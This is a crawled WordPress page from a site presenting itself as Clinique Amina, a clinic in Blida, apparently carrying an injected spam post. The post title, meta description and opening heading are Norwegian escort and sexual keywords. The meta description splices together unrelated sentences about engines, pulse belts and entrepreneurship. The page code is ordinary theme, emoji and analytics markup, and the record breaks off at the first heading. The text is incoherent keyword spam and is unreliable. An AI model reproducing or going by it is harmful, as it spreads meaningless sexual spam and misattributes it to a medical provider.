

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/escorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen/
body_size: 28875
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Escorte vestfold real escorte | victoria milan no kleppe verdalen - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/escorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Escorte vestfold real escorte | victoria milan no kleppe verdalen - Clinique Amina" />
	<meta property="og:description" content="Hvordan suge en mann avsugning Veivlukene på aktuell sylinder åpnes. Arrangør: Blå Grotte APR 11. Du kan også bruke belte til å overføre til runtastic sin pulsklokke. Da har vi gjennopptatt tradisjonen med Nøsenprøven! Jeg så først på sosialt entreprenørskap med tradisjonelle entreprenørskapsbriller på, og det tok flere år før jeg forstod at det gir [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/escorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-03-20T05:48:08+00:00" />
	<meta property="article:modified_time" content="2022-09-11T15:48:11+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="29 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/escorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen/","url":"https://cliniqueamina.com/escorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen/","name":"Escorte vestfold real escorte | victoria milan no kleppe verdalen - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-03-20T05:48:08+00:00","dateModified":"2022-09-11T15:48:11+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/escorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/escorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/escorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Escorte vestfold real escorte | victoria milan no kleppe verdalen"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Escorte vestfold real escorte | victoria milan no kleppe verdalen Flux des commentaires" href="https://cliniqueamina.com/escorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/6876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=6876' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fescorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fescorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-6876 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">20</div><div class="infinite-single-article-date-month">Mar</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Escorte vestfold real escorte | victoria milan no kleppe verdalen</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-6876" class="post-6876 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Hvordan suge en mann avsugning</h3>
